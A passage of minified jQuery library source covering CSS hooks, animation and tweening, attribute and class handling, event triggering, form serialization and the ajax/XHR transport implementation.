		if (t) return (parseFloat(ni(n, "marginLeft")) || n.getBoundingClientRect().left - ku(n, {
			marginLeft: 0
		}, function () {
			return n.getBoundingClientRect().left
		})) + "px"
	});
	i.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function (n, t) {
		i.cssHooks[n + t] = {
			expand: function (i) {
				for (var r = 0, f = {}, u = "string" == typeof i ? i.split(" ") : [i]; r < 4; r++) f[n + b[r] + t] = u[r] || u[r - 2] || u[0];
				return f
			}
		};
		"margin" !== n && (i.cssHooks[n + t].set = ff)
	});
	i.fn.extend({
		css: function (n, t) {
			return w(this, function (n, t, r) {
				var f, e, o = {},
					u = 0;
				if (Array.isArray(t)) {
					for (f = ci(n), e = t.length; u < e; u++) o[t[u]] = i.css(n, t[u], !1, f);
					return o
				}
				return void 0 !== r ? i.style(n, t, r) : i.css(n, t)
			}, n, t, 1 < arguments.length)
		}
	});
	((i.Tween = a).prototype = {
		constructor: a,
		init: function (n, t, r, u, f, e) {
			this.elem = n;
			this.prop = r;
			this.easing = f || i.easing._default;
			this.options = t;
			this.start = this.now = this.cur();
			this.end = u;
			this.unit = e || (i.cssNumber[r] ? "" : "px")
		},
		cur: function () {
			var n = a.propHooks[this.prop];
			return n && n.get ? n.get(this) : a.propHooks._default.get(this)
		},
		run: function (n) {
			var t, r = a.propHooks[this.prop];
			return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : a.propHooks._default.set(this), this
		}
	}).init.prototype = a.prototype;
	(a.propHooks = {
		_default: {
			get: function (n) {
				var t;
				return 1 !== n.elem.nodeType || null != n.elem[n.prop] && null == n.elem.style[n.prop] ? n.elem[n.prop] : (t = i.css(n.elem, n.prop, "")) && "auto" !== t ? t : 0
			},
			set: function (n) {
				i.fx.step[n.prop] ? i.fx.step[n.prop](n) : 1 !== n.elem.nodeType || !i.cssHooks[n.prop] && null == n.elem.style[ir(n.prop)] ? n.elem[n.prop] = n.now : i.style(n.elem, n.prop, n.now + n.unit)
			}
		}
	}).scrollTop = a.propHooks.scrollLeft = {
		set: function (n) {
			n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
		}
	};
	i.easing = {
		linear: function (n) {
			return n
		},
		swing: function (n) {
			return .5 - Math.cos(n * Math.PI) / 2
		},
		_default: "swing"
	};
	i.fx = a.prototype.init;
	i.fx.step = {};
	sf = /^(?:toggle|show|hide)$/;
	hf = /queueHooks$/;
	i.Animation = i.extend(v, {
		tweeners: {
			"*": [function (n, t) {
				var i = this.createTween(n, t);
				return cu(i.elem, n, kt.exec(t), i), i
			}]
		},
		tweener: function (n, t) {
			u(n) ? (t = n, n = ["*"]) : n = n.match(l);
			for (var i, r = 0, f = n.length; r < f; r++) i = n[r], v.tweeners[i] = v.tweeners[i] || [], v.tweeners[i].unshift(t)
		},
		prefilters: [function (n, t, u) {
			var f, y, w, c, b, h, o, l, k = "width" in t || "height" in t,
				v = this,
				p = {},
				s = n.style,
				a = n.nodeType && dt(n),
				e = r.get(n, "fxshow");
			for (f in u.queue || (null == (c = i._queueHooks(n, "fx")).unqueued && (c.unqueued = 0, b = c.empty.fire, c.empty.fire = function () {
					c.unqueued || b()
				}), c.unqueued++, v.always(function () {
					v.always(function () {
						c.unqueued--;
						i.queue(n, "fx").length || c.empty.fire()
					})
				})), t)
				if (y = t[f], sf.test(y)) {
					if (delete t[f], w = w || "toggle" === y, y === (a ? "hide" : "show")) {
						if ("show" !== y || !e || void 0 === e[f]) continue;
						a = !0
					}
					p[f] = e && e[f] || i.style(n, f)
				}
			if ((h = !i.isEmptyObject(t)) || !i.isEmptyObject(p))
				for (f in k && 1 === n.nodeType && (u.overflow = [s.overflow, s.overflowX, s.overflowY], null == (o = e && e.display) && (o = r.get(n, "display")), "none" === (l = i.css(n, "display")) && (o ? l = o : (ht([n], !0), o = n.style.display || o, l = i.css(n, "display"), ht([n]))), ("inline" === l || "inline-block" === l && null != o) && "none" === i.css(n, "float") && (h || (v.done(function () {
						s.display = o
					}), null == o && (l = s.display, o = "none" === l ? "" : l)), s.display = "inline-block")), u.overflow && (s.overflow = "hidden", v.always(function () {
						s.overflow = u.overflow[0];
						s.overflowX = u.overflow[1];
						s.overflowY = u.overflow[2]
					})), h = !1, p) h || (e ? "hidden" in e && (a = e.hidden) : e = r.access(n, "fxshow", {
					display: o
				}), w && (e.hidden = !a), a && ht([n], !0), v.done(function () {
					for (f in a || ht([n]), r.remove(n, "fxshow"), p) i.style(n, f, p[f])
				})), h = lf(a ? e[f] : 0, f, v), f in e || (e[f] = h.start, a && (h.end = h.start, h.start = 0))
		}],
		prefilter: function (n, t) {
			t ? v.prefilters.unshift(n) : v.prefilters.push(n)
		}
	});
	i.speed = function (n, t, r) {
		var f = n && "object" == typeof n ? i.extend({}, n) : {
			complete: r || !r && t || u(n) && n,
			duration: n,
			easing: r && t || t && !u(t) && t
		};
		return i.fx.off ? f.duration = 0 : "number" != typeof f.duration && (f.duration = f.duration in i.fx.speeds ? i.fx.speeds[f.duration] : i.fx.speeds._default), null != f.queue && !0 !== f.queue || (f.queue = "fx"), f.old = f.complete, f.complete = function () {
			u(f.old) && f.old.call(this);
			f.queue && i.dequeue(this, f.queue)
		}, f
	};
	i.fn.extend({
		fadeTo: function (n, t, i, r) {
			return this.filter(dt).css("opacity", 0).show().end().animate({
				opacity: t
			}, n, i, r)
		},
		animate: function (n, t, u, f) {
			var s = i.isEmptyObject(n),
				o = i.speed(t, u, f),
				e = function () {
					var t = v(this, i.extend({}, n), o);
					(s || r.get(this, "finish")) && t.stop(!0)
				};
			return e.finish = e, s || !1 === o.queue ? this.each(e) : this.queue(o.queue, e)
		},
		stop: function (n, t, u) {
			var f = function (n) {
				var t = n.stop;
				delete n.stop;
				t(u)
			};
			return "string" != typeof n && (u = t, t = n, n = void 0), t && this.queue(n || "fx", []), this.each(function () {
				var s = !0,
					t = null != n && n + "queueHooks",
					o = i.timers,
					e = r.get(this);
				if (t) e[t] && e[t].stop && f(e[t]);
				else
					for (t in e) e[t] && e[t].stop && hf.test(t) && f(e[t]);
				for (t = o.length; t--;) o[t].elem !== this || null != n && o[t].queue !== n || (o[t].anim.stop(u), s = !1, o.splice(t, 1));
				!s && u || i.dequeue(this, n)
			})
		},
		finish: function (n) {
			return !1 !== n && (n = n || "fx"), this.each(function () {
				var t, e = r.get(this),
					u = e[n + "queue"],
					o = e[n + "queueHooks"],
					f = i.timers,
					s = u ? u.length : 0;
				for (e.finish = !0, i.queue(this, n, []), o && o.stop && o.stop.call(this, !0), t = f.length; t--;) f[t].elem === this && f[t].queue === n && (f[t].anim.stop(!0), f.splice(t, 1));
				for (t = 0; t < s; t++) u[t] && u[t].finish && u[t].finish.call(this);
				delete e.finish
			})
		}
	});
	i.each(["toggle", "show", "hide"], function (n, t) {
		var r = i.fn[t];
		i.fn[t] = function (n, i, u) {
			return null == n || "boolean" == typeof n ? r.apply(this, arguments) : this.animate(ai(t, !0), n, i, u)
		}
	});
	i.each({
		slideDown: ai("show"),
		slideUp: ai("hide"),
		slideToggle: ai("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function (n, t) {
		i.fn[n] = function (n, i, r) {
			return this.animate(t, n, i, r)
		}
	});
	i.timers = [];
	i.fx.tick = function () {
		var r, n = 0,
			t = i.timers;
		for (vt = Date.now(); n < t.length; n++)(r = t[n])() || t[n] !== r || t.splice(n--, 1);
		t.length || i.fx.stop();
		vt = void 0
	};
	i.fx.timer = function (n) {
		i.timers.push(n);
		i.fx.start()
	};
	i.fx.interval = 13;
	i.fx.start = function () {
		li || (li = !0, ur())
	};
	i.fx.stop = function () {
		li = null
	};
	i.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	};
	i.fn.delay = function (t, r) {
		return t = i.fx && i.fx.speeds[t] || t, r = r || "fx", this.queue(r, function (i, r) {
			var u = n.setTimeout(i, t);
			r.stop = function () {
				n.clearTimeout(u)
			}
		})
	};
	yt = f.createElement("input"); of = f.createElement("select").appendChild(f.createElement("option"));
	yt.type = "checkbox";
	e.checkOn = "" !== yt.value;
	e.optSelected = of .selected;
	(yt = f.createElement("input")).value = "t";
	yt.type = "radio";
	e.radioValue = "t" === yt.value;
	pt = i.expr.attrHandle;
	i.fn.extend({
		attr: function (n, t) {
			return w(this, i.attr, n, t, 1 < arguments.length)
		},
		removeAttr: function (n) {
			return this.each(function () {
				i.removeAttr(this, n)
			})
		}
	});
	i.extend({
		attr: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return "undefined" == typeof n.getAttribute ? i.prop(n, t, r) : (1 === e && i.isXMLDoc(n) || (u = i.attrHooks[t.toLowerCase()] || (i.expr.match.bool.test(t) ? af : void 0)), void 0 !== r ? null === r ? void i.removeAttr(n, t) : u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : (n.setAttribute(t, r + ""), r) : u && "get" in u && null !== (f = u.get(n, t)) ? f : null == (f = i.find.attr(n, t)) ? void 0 : f)
		},
		attrHooks: {
			type: {
				set: function (n, t) {
					if (!e.radioValue && "radio" === t && c(n, "input")) {
						var i = n.value;
						return n.setAttribute("type", t), i && (n.value = i), t
					}
				}
			}
		},
		removeAttr: function (n, t) {
			var i, u = 0,
				r = t && t.match(l);
			if (r && 1 === n.nodeType)
				while (i = r[u++]) n.removeAttribute(i)
		}
	});
	af = {
		set: function (n, t, r) {
			return !1 === t ? i.removeAttr(n, r) : n.setAttribute(r, r), r
		}
	};
	i.each(i.expr.match.bool.source.match(/\w+/g), function (n, t) {
		var r = pt[t] || i.find.attr;
		pt[t] = function (n, t, i) {
			var f, e, u = t.toLowerCase();
			return i || (e = pt[u], pt[u] = f, f = null != r(n, t, i) ? u : null, pt[u] = e), f
		}
	});
	vf = /^(?:input|select|textarea|button)$/i;
	yf = /^(?:a|area)$/i;
	i.fn.extend({
		prop: function (n, t) {
			return w(this, i.prop, n, t, 1 < arguments.length)
		},
		removeProp: function (n) {
			return this.each(function () {
				delete this[i.propFix[n] || n]
			})
		}
	});
	i.extend({
		prop: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return 1 === e && i.isXMLDoc(n) || (t = i.propFix[t] || t, u = i.propHooks[t]), void 0 !== r ? u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : n[t] = r : u && "get" in u && null !== (f = u.get(n, t)) ? f : n[t]
		},
		propHooks: {
			tabIndex: {
				get: function (n) {
					var t = i.find.attr(n, "tabindex");
					return t ? parseInt(t, 10) : vf.test(n.nodeName) || yf.test(n.nodeName) && n.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	});
	e.optSelected || (i.propHooks.selected = {
		get: function (n) {
			var t = n.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function (n) {
			var t = n.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	});
	i.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
		i.propFix[this.toLowerCase()] = this
	});
	i.fn.extend({
		addClass: function (n) {
			var o, t, r, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).addClass(n.call(this, t, it(this)))
			});
			if ((o = fr(n)).length)
				while (t = this[c++])
					if (f = it(t), r = 1 === t.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];) r.indexOf(" " + e + " ") < 0 && (r += e + " ");
						f !== (h = tt(r)) && t.setAttribute("class", h)
					}
			return this
		},
		removeClass: function (n) {
			var o, r, t, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).removeClass(n.call(this, t, it(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((o = fr(n)).length)
				while (r = this[c++])
					if (f = it(r), t = 1 === r.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];)
							while (-1 < t.indexOf(" " + e + " ")) t = t.replace(" " + e + " ", " ");
						f !== (h = tt(t)) && r.setAttribute("class", h)
					}
			return this
		},
		toggleClass: function (n, t) {
			var f = typeof n,
				e = "string" === f || Array.isArray(n);
			return "boolean" == typeof t && e ? t ? this.addClass(n) : this.removeClass(n) : u(n) ? this.each(function (r) {
				i(this).toggleClass(n.call(this, r, it(this), t), t)
			}) : this.each(function () {
				var t, o, u, s;
				if (e)
					for (o = 0, u = i(this), s = fr(n); t = s[o++];) u.hasClass(t) ? u.removeClass(t) : u.addClass(t);
				else void 0 !== n && "boolean" !== f || ((t = it(this)) && r.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === n ? "" : r.get(this, "__className__") || ""))
			})
		},
		hasClass: function (n) {
			for (var t, r = 0, i = " " + n + " "; t = this[r++];)
				if (1 === t.nodeType && -1 < (" " + tt(it(t)) + " ").indexOf(i)) return !0;
			return !1
		}
	});
	pf = /\r/g;
	i.fn.extend({
		val: function (n) {
			var t, r, e, f = this[0];
			return arguments.length ? (e = u(n), this.each(function (r) {
				var u;
				1 === this.nodeType && (null == (u = e ? n.call(this, r, i(this).val()) : n) ? u = "" : "number" == typeof u ? u += "" : Array.isArray(u) && (u = i.map(u, function (n) {
					return null == n ? "" : n + ""
				})), (t = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, u, "value") || (this.value = u))
			})) : f ? (t = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()]) && "get" in t && void 0 !== (r = t.get(f, "value")) ? r : "string" == typeof (r = f.value) ? r.replace(pf, "") : null == r ? "" : r : void 0
		}
	});
	i.extend({
		valHooks: {
			option: {
				get: function (n) {
					var t = i.find.attr(n, "value");
					return null != t ? t : tt(i.text(n))
				}
			},
			select: {
				get: function (n) {
					for (var e, t, o = n.options, u = n.selectedIndex, f = "select-one" === n.type, s = f ? null : [], h = f ? u + 1 : o.length, r = u < 0 ? h : f ? u : 0; r < h; r++)
						if (((t = o[r]).selected || r === u) && !t.disabled && (!t.parentNode.disabled || !c(t.parentNode, "optgroup"))) {
							if (e = i(t).val(), f) return e;
							s.push(e)
						}
					return s
				},
				set: function (n, t) {
					for (var r, u, f = n.options, e = i.makeArray(t), o = f.length; o--;)((u = f[o]).selected = -1 < i.inArray(i.valHooks.option.get(u), e)) && (r = !0);
					return r || (n.selectedIndex = -1), e
				}
			}
		}
	});
	i.each(["radio", "checkbox"], function () {
		i.valHooks[this] = {
			set: function (n, t) {
				if (Array.isArray(t)) return n.checked = -1 < i.inArray(i(n).val(), t)
			}
		};
		e.checkOn || (i.valHooks[this].get = function (n) {
			return null === n.getAttribute("value") ? "on" : n.value
		})
	});
	e.focusin = "onfocusin" in n;
	er = /^(?:focusinfocus|focusoutblur)$/;
	or = function (n) {
		n.stopPropagation()
	};
	i.extend(i.event, {
		trigger: function (t, e, o, s) {
			var k, c, l, d, v, y, a, p, w = [o || f],
				h = ui.call(t, "type") ? t.type : t,
				b = ui.call(t, "namespace") ? t.namespace.split(".") : [];
			if (c = p = l = o = o || f, 3 !== o.nodeType && 8 !== o.nodeType && !er.test(h + i.event.triggered) && (-1 < h.indexOf(".") && (h = (b = h.split(".")).shift(), b.sort()), v = h.indexOf(":") < 0 && "on" + h, (t = t[i.expando] ? t : new i.Event(h, "object" == typeof t && t)).isTrigger = s ? 2 : 3, t.namespace = b.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = o), e = null == e ? [t] : i.makeArray(e, [t]), a = i.event.special[h] || {}, s || !a.trigger || !1 !== a.trigger.apply(o, e))) {
				if (!s && !a.noBubble && !rt(o)) {
					for (d = a.delegateType || h, er.test(d + h) || (c = c.parentNode); c; c = c.parentNode) w.push(c), l = c;
					l === (o.ownerDocument || f) && w.push(l.defaultView || l.parentWindow || n)
				}
				for (k = 0;
					(c = w[k++]) && !t.isPropagationStopped();) p = c, t.type = 1 < k ? d : a.bindType || h, (y = (r.get(c, "events") || Object.create(null))[t.type] && r.get(c, "handle")) && y.apply(c, e), (y = v && c[v]) && y.apply && ot(c) && (t.result = y.apply(c, e), !1 === t.result && t.preventDefault());
				return t.type = h, s || t.isDefaultPrevented() || a._default && !1 !== a._default.apply(w.pop(), e) || !ot(o) || v && u(o[h]) && !rt(o) && ((l = o[v]) && (o[v] = null), i.event.triggered = h, t.isPropagationStopped() && p.addEventListener(h, or), o[h](), t.isPropagationStopped() && p.removeEventListener(h, or), i.event.triggered = void 0, l && (o[v] = l)), t.result
			}
		},
		simulate: function (n, t, r) {
			var u = i.extend(new i.Event, r, {
				type: n,
				isSimulated: !0
			});
			i.event.trigger(u, null, t)
		}
	});
	i.fn.extend({
		trigger: function (n, t) {
			return this.each(function () {
				i.event.trigger(n, t, this)
			})
		},
		triggerHandler: function (n, t) {
			var r = this[0];
			if (r) return i.event.trigger(n, t, r, !0)
		}
	});
	e.focusin || i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		var u = function (n) {
			i.event.simulate(t, n.target, i.event.fix(n))
		};
		i.event.special[t] = {
			setup: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t);
				f || i.addEventListener(n, u, !0);
				r.access(i, t, (f || 0) + 1)
			},
			teardown: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t) - 1;
				f ? r.access(i, t, f) : (i.removeEventListener(n, u, !0), r.remove(i, t))
			}
		}
	});
	var ti = n.location,
		wf = {
			guid: Date.now()
		},
		sr = /\?/;
	i.parseXML = function (t) {
		var r, u;
		if (!t || "string" != typeof t) return null;
		try {
			r = (new n.DOMParser).parseFromString(t, "text/xml")
		} catch (t) {}
		return u = r && r.getElementsByTagName("parsererror")[0], r && !u || i.error("Invalid XML: " + (u ? i.map(u.childNodes, function (n) {
			return n.textContent
		}).join("\n") : t)), r
	};
	var io = /\[\]$/,
		bf = /\r?\n/g,
		ro = /^(?:submit|button|image|reset|file)$/i,
		uo = /^(?:input|select|textarea|keygen)/i;
	i.param = function (n, t) {
		var r, f = [],
			e = function (n, t) {
				var i = u(t) ? t() : t;
				f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(null == i ? "" : i)
			};
		if (null == n) return "";
		if (Array.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function () {
			e(this.name, this.value)
		});
		else
			for (r in n) hr(r, n[r], t, e);
		return f.join("&")
	};
	i.fn.extend({
		serialize: function () {
			return i.param(this.serializeArray())
		},
		serializeArray: function () {
			return this.map(function () {
				var n = i.prop(this, "elements");
				return n ? i.makeArray(n) : this
			}).filter(function () {
				var n = this.type;
				return this.name && !i(this).is(":disabled") && uo.test(this.nodeName) && !ro.test(n) && (this.checked || !gt.test(n))
			}).map(function (n, t) {
				var r = i(this).val();
				return null == r ? null : Array.isArray(r) ? i.map(r, function (n) {
					return {
						name: t.name,
						value: n.replace(bf, "\r\n")
					}
				}) : {
					name: t.name,
					value: r.replace(bf, "\r\n")
				}
			}).get()
		}
	});
	var fo = /%20/g,
		eo = /#.*$/,
		oo = /([?&])_=[^&]*/,
		so = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		ho = /^(?:GET|HEAD)$/,
		co = /^\/\//,
		kf = {},
		cr = {},
		df = "*/".concat("*"),
		lr = f.createElement("a");
	return lr.href = ti.href, i.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: ti.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ti.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": df,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": i.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function (n, t) {
			return t ? ar(ar(n, i.ajaxSettings), t) : ar(i.ajaxSettings, n)
		},
		ajaxPrefilter: gf(kf),
		ajaxTransport: gf(cr),
		ajax: function (t, r) {
			function b(t, r, f, c) {
				var v, rt, b, p, g, l = r;
				s || (s = !0, d && n.clearTimeout(d), a = void 0, k = c || "", e.readyState = 0 < t ? 4 : 0, v = 200 <= t && t < 300 || 304 === t, f && (p = function (n, t, i) {
					for (var e, u, f, o, s = n.contents, r = n.dataTypes;
						"*" === r[0];) r.shift(), void 0 === e && (e = n.mimeType || t.getResponseHeader("Content-Type"));
					if (e)
						for (u in s)
							if (s[u] && s[u].test(e)) {
								r.unshift(u);
								break
							}
					if (r[0] in i) f = r[0];
					else {
						for (u in i) {
							if (!r[0] || n.converters[u + " " + r[0]]) {
								f = u;
								break
							}
							o || (o = u)
						}
						f = f || o
					}
					if (f) return f !== r[0] && r.unshift(f), i[f]
				}(u, e, f)), !v && -1 < i.inArray("script", u.dataTypes) && i.inArray("json", u.dataTypes) < 0 && (u.converters["text script"] = function () {}), p = function (n, t, i, r) {
					var h, u, f, s, e, o = {},
						c = n.dataTypes.slice();
					if (c[1])
						for (f in n.converters) o[f.toLowerCase()] = n.converters[f];
					for (u = c.shift(); u;)
						if (n.responseFields[u] && (i[n.responseFields[u]] = t), !e && r && n.dataFilter && (t = n.dataFilter(t, n.dataType)), e = u, u = c.shift())
							if ("*" === u) u = e;
							else if ("*" !== e && e !== u) {
						if (!(f = o[e + " " + u] || o["* " + u]))
							for (h in o)
								if ((s = h.split(" "))[1] === u && (f = o[e + " " + s[0]] || o["* " + s[0]])) {
									!0 === f ? f = o[h] : !0 !== o[h] && (u = s[0], c.unshift(s[1]));
									break
								}
						if (!0 !== f)
							if (f && n.throws) t = f(t);
							else try {
								t = f(t)
							} catch (n) {
								return {
									state: "parsererror",
									error: f ? n : "No conversion from " + e + " to " + u
								}
							}
					}
					return {
						state: "success",
						data: t
					}
				}(u, p, e, v), v ? (u.ifModified && ((g = e.getResponseHeader("Last-Modified")) && (i.lastModified[o] = g), (g = e.getResponseHeader("etag")) && (i.etag[o] = g)), 204 === t || "HEAD" === u.type ? l = "nocontent" : 304 === t ? l = "notmodified" : (l = p.state, rt = p.data, v = !(b = p.error))) : (b = l, !t && l || (l = "error", t < 0 && (t = 0))), e.status = t, e.statusText = (r || l) + "", v ? tt.resolveWith(h, [rt, l, e]) : tt.rejectWith(h, [e, l, b]), e.statusCode(w), w = void 0, y && nt.trigger(v ? "ajaxSuccess" : "ajaxError", [e, u, v ? rt : b]), it.fireWith(h, [e, l]), y && (nt.trigger("ajaxComplete", [e, u]), --i.active || i.event.trigger("ajaxStop")))
			}
			"object" == typeof t && (r = t, t = void 0);
			r = r || {};
			var a, o, k, v, d, c, s, y, g, p, u = i.ajaxSetup({}, r),
				h = u.context || u,
				nt = u.context && (h.nodeType || h.jquery) ? i(h) : i.event,
				tt = i.Deferred(),
				it = i.Callbacks("once memory"),
				w = u.statusCode || {},
				rt = {},
				ut = {},
				ft = "canceled",
				e = {
					readyState: 0,
					getResponseHeader: function (n) {
						var t;
						if (s) {
							if (!v)
								for (v = {}; t = so.exec(k);) v[t[1].toLowerCase() + " "] = (v[t[1].toLowerCase() + " "] || []).concat(t[2]);
							t = v[n.toLowerCase() + " "]
						}
						return null == t ? null : t.join(", ")
					},
					getAllResponseHeaders: function () {
						return s ? k : null
					},
					setRequestHeader: function (n, t) {
						return null == s && (n = ut[n.toLowerCase()] = ut[n.toLowerCase()] || n, rt[n] = t), this
					},
					overrideMimeType: function (n) {
						return null == s && (u.mimeType = n), this
					},
					statusCode: function (n) {
						var t;
						if (n)
							if (s) e.always(n[e.status]);
							else
								for (t in n) w[t] = [w[t], n[t]];
						return this
					},
					abort: function (n) {
						var t = n || ft;
						return a && a.abort(t), b(0, t), this
					}
				};
			if (tt.promise(e), u.url = ((t || u.url || ti.href) + "").replace(co, ti.protocol + "//"), u.type = r.method || r.type || u.method || u.type, u.dataTypes = (u.dataType || "*").toLowerCase().match(l) || [""], null == u.crossDomain) {
				c = f.createElement("a");
				try {
					c.href = u.url;
					c.href = c.href;
					u.crossDomain = lr.protocol + "//" + lr.host != c.protocol + "//" + c.host
				} catch (t) {
					u.crossDomain = !0
				}
			}
			if (u.data && u.processData && "string" != typeof u.data && (u.data = i.param(u.data, u.traditional)), ne(kf, u, r, e), s) return e;
			for (g in (y = i.event && u.global) && 0 == i.active++ && i.event.trigger("ajaxStart"), u.type = u.type.toUpperCase(), u.hasContent = !ho.test(u.type), o = u.url.replace(eo, ""), u.hasContent ? u.data && u.processData && 0 === (u.contentType || "").indexOf("application/x-www-form-urlencoded") && (u.data = u.data.replace(fo, "+")) : (p = u.url.slice(o.length), u.data && (u.processData || "string" == typeof u.data) && (o += (sr.test(o) ? "&" : "?") + u.data, delete u.data), !1 === u.cache && (o = o.replace(oo, "$1"), p = (sr.test(o) ? "&" : "?") + "_=" + wf.guid++ + p), u.url = o + p), u.ifModified && (i.lastModified[o] && e.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && e.setRequestHeader("If-None-Match", i.etag[o])), (u.data && u.hasContent && !1 !== u.contentType || r.contentType) && e.setRequestHeader("Content-Type", u.contentType), e.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + ("*" !== u.dataTypes[0] ? ", " + df + "; q=0.01" : "") : u.accepts["*"]), u.headers) e.setRequestHeader(g, u.headers[g]);
			if (u.beforeSend && (!1 === u.beforeSend.call(h, e, u) || s)) return e.abort();
			if (ft = "abort", it.add(u.complete), e.done(u.success), e.fail(u.error), a = ne(cr, u, r, e)) {
				if (e.readyState = 1, y && nt.trigger("ajaxSend", [e, u]), s) return e;
				u.async && 0 < u.timeout && (d = n.setTimeout(function () {
					e.abort("timeout")
				}, u.timeout));
				try {
					s = !1;
					a.send(rt, b)
				} catch (t) {
					if (s) throw t;
					b(-1, t)
				}
			} else b(-1, "No Transport");
			return e
		},
		getJSON: function (n, t, r) {
			return i.get(n, t, r, "json")
		},
		getScript: function (n, t) {
			return i.get(n, void 0, t, "script")
		}
	}), i.each(["get", "post"], function (n, t) {
		i[t] = function (n, r, f, e) {
			return u(r) && (e = e || f, f = r, r = void 0), i.ajax(i.extend({
				url: n,
				type: t,
				dataType: e,
				data: r,
				success: f
			}, i.isPlainObject(n) && n))
		}
	}), i.ajaxPrefilter(function (n) {
		for (var t in n.headers) "content-type" === t.toLowerCase() && (n.contentType = n.headers[t] || "")
	}), i._evalUrl = function (n, t, r) {
		return i.ajax({
			url: n,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function () {}
			},
			dataFilter: function (n) {
				i.globalEval(n, t, r)
			}
		})
	}, i.fn.extend({
		wrapAll: function (n) {
			var t;
			return this[0] && (u(n) && (n = n.call(this[0])), t = i(n, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
				for (var n = this; n.firstElementChild;) n = n.firstElementChild;
				return n
			}).append(this)), this
		},
		wrapInner: function (n) {
			return u(n) ? this.each(function (t) {
				i(this).wrapInner(n.call(this, t))
			}) : this.each(function () {
				var t = i(this),
					r = t.contents();
				r.length ? r.wrapAll(n) : t.append(n)
			})
		},
		wrap: function (n) {
			var t = u(n);
			return this.each(function (r) {
				i(this).wrapAll(t ? n.call(this, r) : n)
			})
		},
		unwrap: function (n) {
			return this.parent(n).not("body").each(function () {
				i(this).replaceWith(this.childNodes)
			}), this
		}
	}), i.expr.pseudos.hidden = function (n) {
		return !i.expr.pseudos.visible(n)
	}, i.expr.pseudos.visible = function (n) {
		return !!(n.offsetWidth || n.offsetHeight || n.getClientRects().length)
	}, i.ajaxSettings.xhr = function () {
		try {
			return new n.XMLHttpRequest
		} catch (t) {}
	}, te = {
		0: 200,
		1223: 204
	}, wt = i.ajaxSettings.xhr(), e.cors = !!wt && "withCredentials" in wt, e.ajax = wt = !!wt, i.ajaxTransport(function (t) {
		var i, r;
		if (e.cors || wt && !t.crossDomain) return {
			send: function (u, f) {
				var o, e = t.xhr();
				if (e.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (o in t.xhrFields) e[o] = t.xhrFields[o];
				for (o in t.mimeType && e.overrideMimeType && e.overrideMimeType(t.mimeType), t.crossDomain || u["X-Requested-With"] || (u["X-Requested-With"] = "XMLHttpRequest"), u) e.setRequestHeader(o, u[o]);
				i = function (n) {
					return function () {
						i && (i = r = e.onload = e.onerror = e.onabort = e.ontimeout = e.onreadystatechange = null, "abort" === n ? e.abort() : "error" === n ? "number" != typeof e.status ? f(0, "error") : f(e.status, e.statusText) : f(te[e.status] || e.status, e.statusText, "text" !== (e.responseType || "text") || "string" != typeof e.responseText ? {
							binary: e.response
						} : {
							text: e.responseText
						}, e.getAllResponseHeaders()))
					}
				};
				e.onload = i();
				r = e.onerror = e.ontimeout = i("error");
				void 0 !== e.onabort ? e.onabort = r : e.onreadystatechange = function () {
					4 === e.readyState && n.setTimeout(function () {
						i && r()
					})
				};
				i = i("abort");
				try {
					e.send(t.hasContent && t.data || null)
				} catch (u) {
					if (i) throw u;
				}
			},
